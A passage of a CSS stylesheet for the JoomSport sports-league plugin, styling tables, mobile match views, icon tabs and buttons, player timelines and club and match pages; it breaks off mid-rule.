#joomsport-container #stab_overview table th{
	background-color: #ededed;
}
#joomsport-container #stab_overview table td{
	background-color: #f9f9f9;
}
#joomsport-container #stab_overview table th, #joomsport-container #stab_overview table td{
	border:0px;
	border-left: 1px solid #fff;
	border-bottom: 1px solid #fff;
	padding:5px;
	text-align: center;
}
#joomsport-container #stab_overview table th:first-child, #joomsport-container #stab_overview table td:first-child{
	border-left:0px;
}
#joomsport-container .overviewBlocks h2{
	color: #555;
	margin-left:20px;
	font-size: 12px;
	font-weight: bold;
}
#stab_overview, #stab_players, #stab_matches{
	margin: 0px -15px;
}
#joomsport-container .overviewBlocks .img-thumbnail {
	margin-right: 15px;
	padding: 0;
}
#joomsport-container .jsObjectPhoto{
	float:left;
	padding-right:30px;
}
#joomsport-container .emblpadd3{
	padding:3px;
}
#joomsport-container .selection select{
	min-width: 150px;
}
@media (max-width: 480px) {
	#joomsport-container .div_for_socbut{
		float:none;
	}
	.data {
		width: 100%;
	}
	.place {
		width: 50%;
	}
	.photoPlayer a.jsLightLink {
		width: 100%;
		float:none;
		//margin-right: 2%;
	}
	.navHeadFull ul.navbar-nav{
		margin:0px;
	}
	.matchExtraFields .place{
		width:100%;
	}
	#joomsport-container .comments-box li .comments-box-inner .date { 
		position:static; width:100%; margin-bottom: 10px; font-style:italic; color:#757a83; 
	}
	#joomsport-container .photoPlayer .img-responsive{
		width:100%!important;
	}
	#joomsport-container .jsObjectPhoto{
		float:none;
	}
	#joomsport-container .extrafldcn{
		margin-left: 0px;
		margin-top:15px;
		float:none;
	}
	#joomsport-container .navbar-nav{
		margin: 0px;
	}
	#joomsport-container .navHeadFull ul.navSingle{ margin-bottom: 10px; float: none!important; text-align: center; }
	#joomsport-container .heading,#joomsport-container .jsObjectPhoto{
		text-align: center;
	}
}
#joomsport-container .jsMatchDivMainMobile{
	display:block;
}
#joomsport-container .jsMatchDivMainMobile div{
	text-align: center;
}
.jsMatchDivMainMobile .jsDivMobileMdayName {
	padding-top: 15px;
	padding-bottom: 5px;
	text-align: center;
	font-size: 110%;
	font-weight: bold;
}
.jsMatchDivMainMobile .jsDivMobileMdayName:first-child{
	padding-top: 0;
}
.jsMatchDivMainMobile .jsMobileMatchCont{
	display: table;
	width: 100%;
	margin-bottom: 5px;
	border-bottom: 1px solid #bbb;
	padding: 5px;
	border-collapse: separate;
	background-color: #f5f5f5;
}
.jsMatchDivMainMobile .jsMatchDivVenue{
	padding: 3px 0;
}
.jsMatchDivMainMobile .jsMatchDivScore{
	display: table;
	width: 100%;
}
.jsMatchDivMainMobile .jsMatchDivScore > div{
	display: table-cell;
	width: 40%;
	vertical-align: top;
}
.jsMatchDivMainMobile .jsMatchDivScore > .jsScoreBonusB{
	width: 20%;
	vertical-align: middle;
}
.jsMatchDivMainMobile .jsMatchDivScore > .jsScoreBonusB .jsScoreDiv {
	max-width: 64px;
	font-size: 14px;
	text-transform: uppercase;
}
.jsMatchDivMainMobile .jsDivTeamName > .js_div_particName{
	display:block;
	padding: 0;
	line-height: 1.2;
}
@media(max-width:767px){
	#joomsport-container .navbar-fixed-top,#joomsport-container .navbar-fixed-bottom,#joomsport-container .navbar-static-top {
		margin-left: 0px;
		margin-right: 0px;
	}
	#joomsport-container ul.navSingle a:last-child{
		margin-right: 5px;
	}
	#joomsport-container .seasonTable .center-block .img-responsive{
		display:block;
		margin: 0 auto;
	}
	#joomsport-container .selection{
		margin-bottom: 15px;
	}
	#joomsport-container .nav-tabs li:first-child {
		margin-left: 3px;
	}
	#joomsport-container .nav > li > a{
		padding:5px 10px;
	}
	#joomsport-container .table-responsive{
		border:0px;
	}
}
@media (max-width: 320px){
	.place, .photoPlayer a.jsLightLink{
		width: 100%;
	}
}
@media print {
	a[href]:after {
		content: none!important;
	}
}
#joomsport-container .navbar-nav.nav{
	width:auto;
	background: none;
}
#joomsport-container .navbar-header{
	margin:0px;
}
#joomsport-container input[type="file"]{
	display: inline;
	margin: 0px;
	border: 0px;
}
#joomsport-container .select2{
	text-align: left;
	height: 34px;
	background-color: #fff;
	border: 1px solid #ccc;
	border-radius: 4px;
	font-size: 1em;
	line-height: 1.42857143;
}
#joomsport-container .select2-container--default .select2-selection--single{
	border: 0px;
	padding-left:4px;
}
li.select2-results__option{
	font-size: 12px;
}
#joomsport-container #adminForm input[type="text"] {
	height: 34px;
	padding: 6px 12px;
	font-size: 14px;
	line-height: 1.42857143;
	color: #555;
	background-color: #fff;
	background-image: none;
	border: 1px solid #ccc;
	border-radius: 4px;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
	-webkit-transition: border-color ease-in-out 0.15s, -webkit-box-shadow ease-in-out 0.15s;
	-o-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
	transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
}
#joomsport-container #mapformat input[type="text"]{
	height:20px;
	width: 50px;
	margin-top:-5px;
	font-size:12px;
	line-height: 12px;
	padding:0 4px;
}
#joomsport-container #mapformat select{
	height:20px;
	font-size:12px;
	line-height: 12px;
	padding:0 4px;
}
#joomsport-container .form-group input{
	display: inline;
	width:auto;
}
#joomsport-container .jsMapsTable td, #joomsport-container .jsMapsTable th{
	padding:5px;
}
tr.jsMatchTRevents{
	height:42px;
}
#jsFilterMatches #partic,#jsFilterMatches #matchDay{
	width: 200px;
}
#joomsport-container .jsaligncenter{
	text-align: center !important;
	vertical-align: middle!important;
}
#joomsport-container .jspaddinleft10{
	padding-left:10px;
}
#joomsport-container .table-responsive {
	clear: both;
}
body #stab_statistic img{
	margin:0px;
	min-width: 24px;
}
#joomsport-container .jsMatchDivHome .jsDivLineEmbl{
	float: right;
}
#joomsport-container .jsMatchDivHome .jsDivLineEmbl .js_div_particName { padding-right: 10px; text-align: right; }
.single-joomsport_team .post-thumbnail{
	margin-bottom: 0px;
}
#joomsport-container .jsDivLineTeam > .js_div_particName {
	display: inline-block;
	padding: 0;
}
#joomsport-container .jsBoxStatDIvFE th, #joomsport-container .jsBoxStatDIvFE td{
	border:1px solid #eee;
	padding:8px;
	text-align: center;
}
#joomsport-container .jsBoxStatDIvFE{
	border-collapse: collapse;
}
#joomsport-container .jsBoxStatDIvFE tbody tr:nth-child(2n){
	background-color: #f4f4f4;
}    
#joomsport-container .jsBoxStatDIvFE th{
	font-size: 85%;
}
#joomsport-container .jsBoxStatDIvFE td:first-child{
	text-align: left;
	white-space: nowrap;
}
#stab_statistic h3 {
	font-size: 14px;
	color: #555;
}
#joomsport-container .jsTableCareer td, #joomsport-container  .jsTableCareer th{
	text-align:center;
	vertical-align: middle!important;
	white-space: nowrap;
}
#joomsport-container .jsTableCareer td:first-child,#joomsport-container  .jsTableCareer th:first-child{
	text-align:left;
}
#joomsport-container .jsTableCareer td .img-thumbnail{
	margin-right: 15px;
}
#stab_statistic .jsCreerMatchStath3{
	font-size: 14px;
	color: #555;
}
#joomsport-container .jsBoxStatDIvFE th { font-size: 14px; font-weight: normal; background-color: #f3f3f3; border: 1px solid #fff; }
#joomsport-container .jsBoxStatDIvFE tr:first-child > th:first-child, 
#joomsport-container .jsBoxStatDIvFE thead {
	border-bottom: 2px solid #d2d2d2;
}
#joomsport-container .jsBoxStatDIvFE tbody tr:nth-child(2n) { background-color: #f9f9f9; }
#joomsport-container .jsBoxStatDIvFE td:first-child { border-left: 0; }
#joomsport-container .jsBoxStatDIvFE td:last-child { border-right: 0; }
#joomsport-container .jsBoxStatDIvFE tfoot tr { border-top: 2px solid #ccc; }
#joomsport-container .jsBoxStatDIvFE tfoot td { border-bottom: 0; }
#joomsport-container .table-responsive + .jsOverflowHidden { margin-top: 15px; }
table.cansorttbl th span.short { padding-right: 0; }
#stab_statistic .table-responsive > *:first-child { margin-bottom: 1.75em; }
.jsGroupedPlayersHeader{
	clear: both;
	padding:10px;
}
#joomsport-container .jstbl_legend div{
	display:inline-block;
	height: 20px;
}
#joomsport-container .jstbl_legend div:first-child{
	width:20px;
}
#joomsport-container .jstbl_legend div:nth-child(2){
	padding-left:20px;
}
#joomsport-container .jstbl_legend{
	margin-bottom: 10px;
}
/*--BUTTONS--*/
#joomsport-container .navbar-nav .btn{
	padding: 5px 10px;
	font-size: 14px;
	line-height: 24px;
	letter-spacing: normal;
}
/*Calendar*/
#joomsport-container .navbar-nav .btn i.js-calendr{
	background: url(../images/jsport-ico-24.png) -24px 0;
}
#joomsport-container .navbar-nav .btn:hover i.js-calendr{
	background: url(../images/jsport-ico-24.png) 0 0;
}
/*Standings*/
#joomsport-container .navbar-nav .btn i.js-stand{
	background: url(../images/jsport-ico-24.png) -216px 0;
}
#joomsport-container .navbar-nav .btn:hover i.js-stand{
	background: url(../images/jsport-ico-24.png) -192px 0;
}
/*Matrix*/
#joomsport-container .navbar-nav .btn i.js-matrx{
	background: url(../images/jsport-ico-24.png) -264px 0;
}
#joomsport-container .navbar-nav .btn:hover i.js-matrx{
	background: url(../images/jsport-ico-24.png) -240px 0;
}
/*Player list*/
#joomsport-container .navbar-nav .btn i.js-pllist{
	background: url(../images/jsport-ico-24.png) -456px 0;
}
#joomsport-container .navbar-nav .btn:hover i.js-pllist{
	background: url(../images/jsport-ico-24.png) -432px 0;
}
/*List of items (stages, rounds)*/
#joomsport-container .navbar-nav .btn i.js-itlist{
	background: url(../images/jsport-ico-24.png) -648px 0;
}
#joomsport-container .navbar-nav .btn:hover i.js-itlist{
	background: url(../images/jsport-ico-24.png) -624px 0;
}
/*Matchday*/
#joomsport-container .navbar-nav .btn i.js-match{
	background: url(../images/jsport-ico-24.png) -600px 0;
}
#joomsport-container .navbar-nav .btn:hover i.js-match{
	background: url(../images/jsport-ico-24.png) -576px 0;
}
/*Team*/
#joomsport-container .navbar-nav .btn i.js-team{
	background: url(../images/jsport-ico-24.png) -504px 0;
}
#joomsport-container .navbar-nav .btn:hover i.js-team{
	background: url(../images/jsport-ico-24.png) -480px 0;
}
/*Player*/
#joomsport-container .navbar-nav .btn i.js-player{
	background: url(../images/jsport-ico-24.png) -888px 0;
}
#joomsport-container .navbar-nav .btn:hover i.js-player{
	background: url(../images/jsport-ico-24.png) -864px 0;
}
/*Join*/
#joomsport-container .navbar-nav .btn i.js-join{
	background: url(../images/jsport-ico-24.png) -744px 0;
}
#joomsport-container .navbar-nav .btn:hover i.js-join{
	background: url(../images/jsport-ico-24.png) -720px 0;
}
#joomsport-container .navbar-nav .btn i {
	width: 24px;
	height: 24px;
	margin-right: 8px;
	margin-left: 0;
	float: left;
	background-repeat: no-repeat!important;
}

/*--TABS--*/
#joomsport-container .nav-tabs {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-pack: center;
	justify-content: center;
	margin: 0;
	margin-bottom: 25px;
}
#joomsport-container .nav-tabs > li {
	margin-bottom: 0;
}
#joomsport-container .nav-tabs > li > a {
	position: relative;
	min-height: 40px;
	border: none!important;
	padding: 8px 15px;
	font-size: 14px;
	line-height: 24px;
	background-color: transparent!important;
}
#joomsport-container .nav-tabs > li a.active {
	font-weight: 700;
}
#joomsport-container .nav-tabs > li a.active:before, #joomsport-container .nav-tabs > li a:hover:before {
	content: '';
	position: absolute;
	left: 0;
	bottom: -1.5px;
	width: 100%;
	height: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	background-color: #2196f3;
}
#joomsport-container .nav-tabs > li a:not(.active):hover:before {
	background-color: #90caf9;
}
#joomsport-container .nav-tabs > li > a > i {
	width: 24px;
	height: 24px;
	margin-right: 8px;
	margin-left: 0;
	float: left;
	background-repeat: no-repeat!important;
}
#joomsport-container .nav-tabs > li.jsmintab span { display: none; }
#joomsport-container .nav-tabs > li.jsmintab a.active span { display: inline-block; }
#joomsport-container .nav-tabs > li.jsmintab i { margin-right: 0; }
#joomsport-container .nav-tabs > li.jsmintab a.active i { margin-right: 10px; }
/*Photos*/
#joomsport-container .nav-tabs > li > a > i.js-photo{
	background: url(../images/jsport-ico-24.png) -72px 0;
}
#joomsport-container .nav-tabs > li > a.active > i.js-photo,
#joomsport-container .nav-tabs > li:hover > a > i.js-photo{
	background: url(../images/jsport-ico-24.png) -48px 0;
}
/*Standings*/
#joomsport-container .nav-tabs > li > a > i.js-stand{
	background: url(../images/jsport-ico-24.png) -216px 0;
}
#joomsport-container .nav-tabs > li > a.active > i.js-stand,
#joomsport-container .nav-tabs > li:hover > a > i.js-stand{
	background: url(../images/jsport-ico-24.png) -192px 0;
}
/*Matches*/
#joomsport-container .nav-tabs > li > a > i.js-match{
	background: url(../images/jsport-ico-24.png) -600px 0;
}
#joomsport-container .nav-tabs > li > a.active > i.js-match,
#joomsport-container .nav-tabs > li:hover > a > i.js-match{
	background: url(../images/jsport-ico-24.png) -576px 0;
}
/*Team*/
#joomsport-container .nav-tabs > li > a > i.js-team{
	background: url(../images/jsport-ico-24.png) -504px 0;
}
#joomsport-container .nav-tabs > li > a.active > i.js-team,
#joomsport-container .nav-tabs > li:hover > a > i.js-team{
	background: url(../images/jsport-ico-24.png) -480px 0;
}
/*Player list*/
#joomsport-container .nav-tabs > li > a > i.js-pllist{
	background: url(../images/jsport-ico-24.png) -456px 0;
}
#joomsport-container .nav-tabs > li > a.active > i.js-pllist,
#joomsport-container .nav-tabs > li:hover > a > i.js-pllist{
	background: url(../images/jsport-ico-24.png) -432px 0;
}
/*Team overview*/
#joomsport-container .nav-tabs > li > a > i.js-tmover{
	background: url(../images/jsport-ico-24.png) -552px 0;
}
#joomsport-container .nav-tabs > li > a.active > i.js-tmover,
#joomsport-container .nav-tabs > li:hover > a > i.js-tmover{
	background: url(../images/jsport-ico-24.png) -528px 0;
}
/*Squad*/
#joomsport-container .nav-tabs > li > a > i.js-squad{
	background: url(../images/jsport-ico-24.png) -168px 0;
}
#joomsport-container .nav-tabs > li > a.active > i.js-squad,
#joomsport-container .nav-tabs > li:hover > a > i.js-squad{
	background: url(../images/jsport-ico-24.png) -144px 0;
}
/*Box score*/
#joomsport-container .nav-tabs > li > a > i.js-boxscr{
	background: url(../images/jsport-ico-24.png) -936px 0;
}
#joomsport-container .nav-tabs > li > a.active > i.js-boxscr,
#joomsport-container .nav-tabs > li:hover > a > i.js-boxscr{
	background: url(../images/jsport-ico-24.png) -912px 0;
}
/*Rules*/
#joomsport-container .nav-tabs > li > a > i.js-rules{
	background: url(../images/jsport-ico-24.png) -121px 0;
}
#joomsport-container .nav-tabs > li > a.active > i.js-rules,
#joomsport-container .nav-tabs > li:hover > a > i.js-rules{
	background: url(../images/jsport-ico-24.png) -96px 0;
}
/*About*/
#joomsport-container .nav-tabs > li > a > i.js-about{
	background: url(../images/jsport-ico-24.png) -696px 0;
}
#joomsport-container .nav-tabs > li > a.active > i.js-about,
#joomsport-container .nav-tabs > li:hover > a > i.js-about{
	background: url(../images/jsport-ico-24.png) -672px 0;
}
/*Roster*/
#joomsport-container .nav-tabs > li > a > i.js-rostr{
	background: url(../images/jsport-ico-24.png) -408px 0;
}
#joomsport-container .nav-tabs > li > a.active > i.js-rostr,
#joomsport-container .nav-tabs > li:hover > a > i.js-rostr{
	background: url(../images/jsport-ico-24.png) -384px 0;
}
/*Player*/
#joomsport-container .nav-tabs > li > a > i.js-player{
	background: url(../images/jsport-ico-24.png) -888px 0;
}
#joomsport-container .nav-tabs > li > a.active > i.js-player,
#joomsport-container .nav-tabs > li:hover > a > i.js-player{
	background: url(../images/jsport-ico-24.png) -864px 0;
}
/*Player statistic*/
#joomsport-container .nav-tabs > li > a > i.js-plstat{
	background: url(../images/jsport-ico-24.png) -312px 0;
}
#joomsport-container .nav-tabs > li > a.active > i.js-plstat,
#joomsport-container .nav-tabs > li:hover > a > i.js-plstat{
	background: url(../images/jsport-ico-24.png) -288px 0;
}
/*Club*/
#joomsport-container .nav-tabs > li > a > i.js-club{
	background: url(../images/jsport-ico-24.png) -792px 0;
}
#joomsport-container .nav-tabs > li > a.active > i.js-club,
#joomsport-container .nav-tabs > li:hover > a > i.js-club{
	background: url(../images/jsport-ico-24.png) -768px 0;
}
/*Venue*/
#joomsport-container .nav-tabs > li > a > i.js-venue{
	background: url(../images/jsport-ico-24.png) -360px 0;
}
#joomsport-container .nav-tabs > li > a.active > i.js-venue,
#joomsport-container .nav-tabs > li:hover > a > i.js-venue{
	background: url(../images/jsport-ico-24.png) -336px 0;
}
/*Live*/
#joomsport-container .nav-tabs > li > a > i.js-live{
	background: url(../images/jsport-ico-24.png) -984px 0;
}
#joomsport-container .nav-tabs > li > a.active > i.js-live,
#joomsport-container .nav-tabs > li:hover > a > i.js-live{
	background: url(../images/jsport-ico-24.png) -960px 0;
}
@media (max-width: 568px) {
	#joomsport-container .nav-tabs > li.jsmintab a.active span {
		display: none; 
	}
	#joomsport-container .nav-tabs > li.jsmintab a.active i {
		margin-right: 0; 
	}
	/*--TABS--*/
	#joomsport-container .nav-tabs > li > a {
		line-height: 32px;
		padding: 3px;
	}
	#joomsport-container .nav-tabs > li > a > i {
		width: 32px;
		height: 32px;
		margin-right: 5px;
	}
	/*Photos*/
	#joomsport-container .nav-tabs > li > a > i.js-photo{
		background: url(../images/jsport-ico-32.png) -96px 0;
	}
	#joomsport-container .nav-tabs > li > a.active > i.js-photo,
	#joomsport-container .nav-tabs > li:hover > a > i.js-photo{
		background: url(../images/jsport-ico-32.png) -64px 0;
	}
	/*Standings*/
	#joomsport-container .nav-tabs > li > a > i.js-stand{
		background: url(../images/jsport-ico-32.png) -288px 0;
	}
	#joomsport-container .nav-tabs > li > a.active > i.js-stand,
	#joomsport-container .nav-tabs > li:hover > a > i.js-stand{
		background: url(../images/jsport-ico-32.png) -256px 0;
	}
	/*Matches*/
	#joomsport-container .nav-tabs > li > a > i.js-match{
		background: url(../images/jsport-ico-32.png) -800px 0;
	}
	#joomsport-container .nav-tabs > li > a.active > i.js-match,
	#joomsport-container .nav-tabs > li:hover > a > i.js-match{
		background: url(../images/jsport-ico-32.png) -768px 0;
	}
	/*Team*/
	#joomsport-container .nav-tabs > li > a > i.js-team{
		background: url(../images/jsport-ico-32.png) -672px 0;
	}
	#joomsport-container .nav-tabs > li > a.active > i.js-team,
	#joomsport-container .nav-tabs > li:hover > a > i.js-team{
		background: url(../images/jsport-ico-32.png) -640px 0;
	}
	/*Player list*/
	#joomsport-container .nav-tabs > li > a > i.js-pllist{
		background: url(../images/jsport-ico-32.png) -606px 0;
	}
	#joomsport-container .nav-tabs > li > a.active > i.js-pllist,
	#joomsport-container .nav-tabs > li:hover > a > i.js-pllist{
		background: url(../images/jsport-ico-32.png) -574px 0;
	}
	/*Team overview*/
	#joomsport-container .nav-tabs > li > a > i.js-tmover{
		background: url(../images/jsport-ico-32.png) -736px 0;
	}
	#joomsport-container .nav-tabs > li > a.active > i.js-tmover,
	#joomsport-container .nav-tabs > li:hover > a > i.js-tmover{
		background: url(../images/jsport-ico-32.png) -704px 0;
	}
	/*Squad*/
	#joomsport-container .nav-tabs > li > a > i.js-squad{
		background: url(../images/jsport-ico-32.png) -224px 0;
	}
	#joomsport-container .nav-tabs > li > a.active > i.js-squad,
	#joomsport-container .nav-tabs > li:hover > a > i.js-squad{
		background: url(../images/jsport-ico-32.png) -192px 0;
	}
	/*Box score*/
	#joomsport-container .nav-tabs > li > a > i.js-boxscr{
		background: url(../images/jsport-ico-32.png) -1248px 0;
	}
	#joomsport-container .nav-tabs > li > a.active > i.js-boxscr,
	#joomsport-container .nav-tabs > li:hover > a > i.js-boxscr{
		background: url(../images/jsport-ico-32.png) -1216px 0;
	}
	/*Rules*/
	#joomsport-container .nav-tabs > li > a > i.js-rules{
		background: url(../images/jsport-ico-32.png) -160px 0;
	}
	#joomsport-container .nav-tabs > li > a.active > i.js-rules,
	#joomsport-container .nav-tabs > li:hover > a > i.js-rules{
		background: url(../images/jsport-ico-32.png) -128px 0;
	}
	/*About*/
	#joomsport-container .nav-tabs > li > a > i.js-about{
		background: url(../images/jsport-ico-32.png) -928px 0;
	}
	#joomsport-container .nav-tabs > li > a.active > i.js-about,
	#joomsport-container .nav-tabs > li:hover > a > i.js-about{
		background: url(../images/jsport-ico-32.png) -896px 0;
	}
	/*Roster*/
	#joomsport-container .nav-tabs > li > a > i.js-rostr{
		background: url(../images/jsport-ico-32.png) -544px 0;
	}
	#joomsport-container .nav-tabs > li > a.active > i.js-rostr,
	#joomsport-container .nav-tabs > li:hover > a > i.js-rostr{
		background: url(../images/jsport-ico-32.png) -512px 0;
	}
	/*Player*/
	#joomsport-container .nav-tabs > li > a > i.js-player{
		background: url(../images/jsport-ico-32.png) -1184px 0;
	}
	#joomsport-container .nav-tabs > li > a.active > i.js-player,
	#joomsport-container .nav-tabs > li:hover > a > i.js-player{
		background: url(../images/jsport-ico-32.png) -1152px 0;
	}
	/*Player statistic*/
	#joomsport-container .nav-tabs > li > a > i.js-plstat{
		background: url(../images/jsport-ico-32.png) -416px 0;
	}
	#joomsport-container .nav-tabs > li > a.active > i.js-plstat,
	#joomsport-container .nav-tabs > li:hover > a > i.js-plstat{
		background: url(../images/jsport-ico-32.png) -384px 0;
	}
	/*Club*/
	#joomsport-container .nav-tabs > li > a > i.js-club{
		background: url(../images/jsport-ico-32.png) -1056px 0;
	}
	#joomsport-container .nav-tabs > li > a.active > i.js-club,
	#joomsport-container .nav-tabs > li:hover > a > i.js-club{
		background: url(../images/jsport-ico-32.png) -1024px 0;
	}
	/*Venue*/
	#joomsport-container .nav-tabs > li > a > i.js-venue{
		background: url(../images/jsport-ico-32.png) -480px 0;
	}
	#joomsport-container .nav-tabs > li > a.active > i.js-venue,
	#joomsport-container .nav-tabs > li:hover > a > i.js-venue{
		background: url(../images/jsport-ico-32.png) -448px 0;
	}
	/*Live*/
	#joomsport-container .nav-tabs > li > a > i.js-live{
		background: url(../images/jsport-ico-32.png) -1312px 0;
	}
	#joomsport-container .nav-tabs > li > a.active > i.js-live,
	#joomsport-container .nav-tabs > li:hover > a > i.js-live{
		background: url(../images/jsport-ico-32.png) -1280px 0;
	}
	/*--BUTTONS--*/
	#joomsport-container .navbar-nav .btn{
		padding: 2px 7px;
		line-height: 32px;
	}
	#joomsport-container .navbar-nav .btn i {
		width: 32px;
		height: 32px;
		margin-right: 5px;
	}
	/*Calendar*/
	#joomsport-container .navbar-nav .btn i.js-calendr{
		background: url(../images/jsport-ico-32.png) -32px 0;
	}
	#joomsport-container .navbar-nav .btn:hover i.js-calendr{
		background: url(../images/jsport-ico-32.png) 0 0;
	}
	/*Standings*/
	#joomsport-container .navbar-nav .btn i.js-stand{
		background: url(../images/jsport-ico-32.png) -288px 0;
	}
	#joomsport-container .navbar-nav .btn:hover i.js-stand{
		background: url(../images/jsport-ico-32.png) -256px 0;
	}
	/*Matrix*/
	#joomsport-container .navbar-nav .btn i.js-matrx{
		background: url(../images/jsport-ico-32.png) -352px 0;
	}
	#joomsport-container .navbar-nav .btn:hover i.js-matrx{
		background: url(../images/jsport-ico-32.png) -320px 0;
	}
	/*Player list*/
	#joomsport-container .navbar-nav .btn i.js-pllist{
		background: url(../images/jsport-ico-32.png) -608px 0;
	}
	#joomsport-container .navbar-nav .btn:hover i.js-pllist{
		background: url(../images/jsport-ico-32.png) -576px 0;
	}
	/*List of items (stages, rounds)*/
	#joomsport-container .navbar-nav .btn i.js-itlist{
		background: url(../images/jsport-ico-32.png) -864px 0;
	}
	#joomsport-container .navbar-nav .btn:hover i.js-itlist{
		background: url(../images/jsport-ico-32.png) -832px 0;
	}
	/*Matchday*/
	#joomsport-container .navbar-nav .btn i.js-match{
		background: url(../images/jsport-ico-32.png) -800px 0;
	}
	#joomsport-container .navbar-nav .btn:hover i.js-match{
		background: url(../images/jsport-ico-32.png) -768px 0;
	}
	/*Team*/
	#joomsport-container .navbar-nav .btn i.js-team{
		background: url(../images/jsport-ico-32.png) -672px 0;
	}
	#joomsport-container .navbar-nav .btn:hover i.js-team{
		background: url(../images/jsport-ico-32.png) -640px 0;
	}
	/*Player*/
	#joomsport-container .navbar-nav .btn i.js-player{
		background: url(../images/jsport-ico-32.png) -1184px 0;
	}
	#joomsport-container .navbar-nav .btn:hover i.js-player{
		background: url(../images/jsport-ico-32.png) -1152px 0;
	}
	/*Join*/
	#joomsport-container .navbar-nav .btn i.js-join{
		background: url(../images/jsport-ico-32.png) -992px 0;
	}
	#joomsport-container .navbar-nav .btn:hover i.js-join{
		background: url(../images/jsport-ico-32.png) -960px 0;
	}
}

#joomsport-container a { outline: none!important; }
.jscalMdayNav{
	overflow:hidden;
	padding: 10px;
}
.jscalMdayPrev{
	float:left;
	text-align: left;

	width:50%;
}
.jscalMdayNext{
	float:left;
	text-align: right;

	width:50%;
}
.jsCalByMd #matchDay{
	min-width: 200px;
}
.select2-results {
	color: #000;
}
#joomsport-container table[id^="jstable_"] td.jsalignleft > a:last-child {
	display: inline-block;
	min-width: 45px;
	vertical-align: middle;
	overflow: hidden;
	-ms-text-overflow: ellipsis;
	text-overflow: ellipsis;
}
#joomsport-container img { opacity: 1!important; }
#joomsport-container .jswpheader > img {
	max-width: 24px;
	margin: 0 auto;
	text-align: center;
}
#joomsport-container .pull-right { margin: 0; border: none; }
.entry-content #joomsport-container img { display: inline-block; margin-bottom: 0; }
#joomsport-container strong, .select2-container--default .select2-results__group { font-size: inherit; }
.jscalendarLive {
	display: table;
	margin: 0 auto;
	border: 3px solid transparent;
	border-radius: 3px;
	background: #e53935;
	color: #fff;
	text-align: center;
	line-height: normal;
	animation: shadow-pulse 1s infinite;
    z-index: 2;
}
/*Player match events*/
#joomsport-container table.jsTblVerticalTimeLine {
	margin-top: 15px;
	border-collapse:separate;
	border-spacing:0 10px;
}
#joomsport-container .table-responsive table.jsTblVerticalTimeLine > tbody > tr {
	background:rgba(204,204,204,1)!important;
	background:-moz-linear-gradient(left,rgba(255,255,255,.1) 0%,rgba(204,204,204,1) 50%,rgba(255,255,255,.1) 100%)!important;
	background:-webkit-gradient(left top,right top,color-stop(0%,rgba(255,255,255,.1)),color-stop(50%,rgba(204,204,204,1)),color-stop(100%,rgba(255,255,255,.1)))!important;
	background:-webkit-linear-gradient(left,rgba(255,255,255,.1) 0%,rgba(204,204,204,1) 50%,rgba(255,255,255,.1) 100%)!important;
	background:-o-linear-gradient(left,rgba(255,255,255,.1) 0%,rgba(204,204,204,1) 50%,rgba(255,255,255,.1) 100%)!important;
	background:-ms-linear-gradient(left,rgba(255,255,255,.1) 0%,rgba(204,204,204,1) 50%,rgba(255,255,255,.1) 100%)!important;
	background:linear-gradient(to right,rgba(255,255,255,.1) 0%,rgba(204,204,204,1) 50%,rgba(255,255,255,.1) 100%)!important;
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff',endColorstr='#ffffff',GradientType=1);
}
#joomsport-container .table-responsive table.jsTblVerticalTimeLine > tbody > tr > td {
	border: none!important;
	vertical-align: middle;
}
#joomsport-container table.jsTblVerticalTimeLine > tbody > tr > td.jstimeevent:after {
	content: '';
	position: absolute;
	bottom: -10px;
	left: 50%;
	height: 10px;
	margin-left: -1px;
	border-left: 2px solid #9e9e9e;
}
#joomsport-container table.jsTblVerticalTimeLine > tbody > tr:last-child > td.jstimeevent:after {
	display: none;
}
#joomsport-container table.jsTblVerticalTimeLine .jstimeevent {
	position: relative;
	width: 6%;
	background-color: #9e9e9e;
	color: #fff;
	text-align: center;
}
#joomsport-container table.jsTblVerticalTimeLine .jsMatchPlayer {
	width: 36%;
}
#joomsport-container table.jsTblVerticalTimeLine .jsMatchPlayer:first-child {
	text-align: right;
}
#joomsport-container table.jsTblVerticalTimeLine .jsMatchPlayer:last-child {
	text-align: left;
}
#joomsport-container table.jsTblVerticalTimeLine .jsMatchEvent {
	width: 11%;
	text-align: center;
	font-style: italic;
}
#joomsport-container table.jsTblVerticalTimeLine .jsMatchEvent img {
	margin: 0 auto;
}
#joomsport-container table.jsTblVerticalTimeLine .jsHidden {
	visibility:hidden;
}
#joomsport-container table.jsTblVerticalTimeLine tbody > tr > td a {
	color:#595959;
}
#joomsport-container table.jsTblVerticalTimeLine tbody > tr > td a:hover {
	text-decoration: underline;
}
.subEvDiv {
	font-style: italic;
}
#joomsport-container.jsSliderContainer .jsmainscroll .jsview2 li {
	height:auto!important;
}

/*--Club Page--*/
.joomsport-club {
	margin-bottom: 20px;
}
#joomsport-container .jsClubAbout {
	font-size: 14px;
}
#joomsport-container .jsClubAbout > h1 {
	margin-top: 0;
	margin-bottom: 15px;
}
.jsClubTeams .jsTeam {
	border: 1px solid #e0e0e0;
	background-color: #ffffff;
}
.jsClubTeams a:hover > .jsTeam {
	background-color: #f5f5f5;
	text-decoration: none;
}
.jsClubTeams .jsTeam > div {
	padding: 10px;
	text-align: center;
}
.jsClubTeams .jsTeam .jsTeamLogo {
	width: 80px;
	padding-right: 5px;
}
.jsClubTeams .jsTeam .jsTeamLogo img {
	height: auto;
}
.jsClubTeams .jsTeam .jsTeamName {
	padding: 29px 10px;
}
.jsClubTeams .jsTeam .jsTeamLogo + .jsTeamName {
	padding-left: 5px;
	text-align: left;
}
.jsClubTeams .jsTeam .jsTeamName > div {
	display: table;
	width: 100%;
	table-layout: fixed;
}
#joomsport-container .jsClubTeams .jsTeamName h2 {
	display: table-cell;
	margin: 0;
	font-size: 20px;
	font-weight: 700;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}

/*--Match Page--*/
.jsMatchResultSection {
	margin-bottom: 30px;
}
.jsMatchHeader {
	border-bottom: 1px solid #eeeeee;
	padding: 10px 15px;
	background-color: #f5f5f5;
}
.jsMatchResults {
	padding: 40px 0;
}
#jsMatchViewID .jsMatchHeader .jscenter {
	padding-left: 10px;
	padding-right: 10px;
}
.matchdtime {
